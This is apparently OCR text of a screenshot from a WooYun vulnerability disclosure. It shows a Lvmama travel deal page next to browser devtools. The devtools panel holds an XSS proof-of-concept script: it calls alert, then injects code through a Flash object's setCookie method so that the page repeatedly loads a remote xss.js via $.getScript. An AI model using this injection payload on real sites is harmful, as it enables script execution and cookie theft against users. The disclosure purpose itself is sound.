 Document
【2晚希尔顿逸林+野象谷...
www.lvmama.com/tuangou/deal-645684?losc=081722&ict=i
搜索
: n/a : 2,421 : n/a Whois Reload Settings
武汉 [切换] 请登录 免费注册 抽大奖 我的驴妈妈 积分商城 帮助 微信
驴妈妈旅游网
自在游天下 就找驴妈妈
跟团游 上海 出发 请输入目的地、主题、或关键词 搜索
新 团购
首页 出境游 国内游 周边游 景点门票 金融
http://www.lvmama.com/tuangou/deal-645684?losc=081722&ict=i
确定
驴妈妈首页 > 旅游特卖 > 线路特卖 > 【2晚希尔顿逸林+野象谷（...
周边游
悠闲下午茶
（含2成人及1名1.2米以下儿童）
茶+接送机+Co
象谷+景区往返
住希尔顿酒店
出发地: 全国
目的地: 西双版纳 西双版纳野象谷 景洪市 西双版纳万达希尔顿逸林度假酒店
套餐: 套餐1/A行程
¥1788起 5.8折 ¥3068 立即
距离结束: 23天06时33分48秒
X
全新途安L
摩登家庭大不同
正在传输来自 localhost 的数据...
控制台 HTML CSS 脚本 DOM 网络 Cookies
xss.
编辑
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script async="" src="http://localhost/baozoumanhua/xss.js?_=1460021122822">
1 alert(location.href);
2 $(window).unload(function(){
3 document.cookie = 'a='+~~(Math.random()*100);
4 document.getElementsByName('bfd_swf_factory2')[0].setCookie('bfdid','ddd\\"),xxx)}catch(e){$.getScript(\'http://localhost/baozoumanhua/xss.js\');}//');
5 });
</script>
www.wooyun.org